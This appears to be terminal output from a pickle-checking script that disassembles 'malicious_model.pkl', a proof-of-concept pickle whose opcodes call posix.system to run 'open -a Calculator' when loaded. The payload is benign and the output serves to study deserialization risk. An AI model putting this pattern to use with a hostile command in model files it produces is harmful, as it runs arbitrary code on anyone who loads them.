 (base) jingyil@jingyil-mac pickle % python3 pkl_check.py malicious_model.pkl
0: \x80 PROTO 5
2: \x95 FRAME 45
11: \x8c SHORT_BINUNICODE 'posix'
18: \x94 MEMOIZE (as 0)
19: \x8c SHORT_BINUNICODE 'system'
27: \x94 MEMOIZE (as 1)
28: \x93 STACK_GLOBAL
29: \x94 MEMOIZE (as 2)
30: \x8c SHORT_BINUNICODE 'open -a Calculator'
50: \x94 MEMOIZE (as 3)
51: \x85 TUPLE1
52: \x94 MEMOIZE (as 4)
53: R REDUCE
54: \x94 MEMOIZE (as 5)
55: . STOP